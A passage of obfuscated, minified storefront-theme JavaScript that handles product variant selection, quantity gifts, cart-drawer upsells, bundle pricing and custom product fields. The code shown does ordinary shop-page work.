_0x2dbec0=_0x4342a6;if(_0x318ec3===0)return;const _0x4d70cc=[..._0x1c5814[_0x2dbec0(960)](_0x2dbec0(1147))],_0x10d44d=_0x566eb5[_0x318ec3-1][_0x2dbec0(777)](_0x2dbec0(419)).value,_0xde17c6=_0x223cb0[_0x2dbec0(899)](_0x30f692=>_0x30f692[_0x2dbec0(878)]&&_0x30f692[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d)[_0x2dbec0(1158)](_0x5a49ad=>_0x5a49ad["option"+(_0x318ec3+1)]),_0x3602ef=_0x223cb0[_0x2dbec0(899)](_0x41235a=>_0x41235a[_0x2dbec0(1147)+_0x318ec3]===_0x10d44d).map(_0x83c31f=>_0x83c31f[_0x2dbec0(1147)+(_0x318ec3+1)]);_0x4d70cc.forEach(_0x2fafce=>{const _0x3b0cf4=_0x2dbec0;_0x2fafce.classList.remove(_0x3b0cf4(1217),_0x3b0cf4(1112)),_0x3602ef[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094)))?_0xde17c6[_0x3b0cf4(863)](_0x2fafce[_0x3b0cf4(923)]("value"))?_0x2fafce[_0x3b0cf4(1121)]=_0x2fafce.getAttribute(_0x3b0cf4(1094)):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)][_0x3b0cf4(766)][_0x3b0cf4(1161)](_0x3b0cf4(1097),_0x2fafce[_0x3b0cf4(923)]("value")),_0x2fafce[_0x3b0cf4(517)][_0x3b0cf4(407)](_0x3b0cf4(1217))):(_0x2fafce[_0x3b0cf4(1121)]=window[_0x3b0cf4(989)].unavailable_with_option.replace("[value]",_0x2fafce[_0x3b0cf4(923)](_0x3b0cf4(1094))),_0x2fafce[_0x3b0cf4(517)].add(_0x3b0cf4(1112)))})})}function findAvailableVariant(_0x3c8d7b,_0x141564,_0x44e35f=a0_0x5cl9e6f,_0x22822c=!1,_0x8bbd96=!1){const _0xdb2195=a0_0x5cI9e6f;console[_0xdb2195(652)](_0xdb2195(689));for(let _0x4796b0=_0x141564[_0xdb2195(820)]-1;_0x4796b0>=0;_0x4796b0--){const _0x555d06=_0x44e35f?_0x3c8d7b[_0xdb2195(777)](_0xdb2195(694)+(_0x4796b0+1)+")"):_0x3c8d7b.querySelectorAll(".select")[_0x4796b0],_0x1bc1f0=_0x44e35f?_0x555d06[_0xdb2195(777)](_0xdb2195(735))[_0xdb2195(1143)][_0xdb2195(566)]:"dropdown",_0x54956e=_0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(960)](_0xdb2195(1147)):_0x555d06[_0xdb2195(960)](_0xdb2195(743));let _0x4ea003=Array[_0xdb2195(862)](_0x54956e)[_0xdb2195(895)](_0x471d4c=>_0x471d4c[_0xdb2195(1094)]===_0x141564[_0x4796b0]),_0x462ec3=!1;for(;_0x4ea003<_0x54956e[_0xdb2195(820)]-1;){_0x4ea003++;const _0x2493e3=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2493e3.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2493e3[_0xdb2195(517)][_0xdb2195(1221)](_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2493e3[_0xdb2195(1094)],_0x462ec3=a0_0x5cl9e6f;break}}if(!_0x462ec3)for(_0x4ea003=Array[_0xdb2195(862)](_0x54956e).findIndex(_0x493ff=>_0x493ff[_0xdb2195(1094)]===_0x141564[_0x4796b0]);_0x4ea003>0;){_0x4ea003--;const _0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", 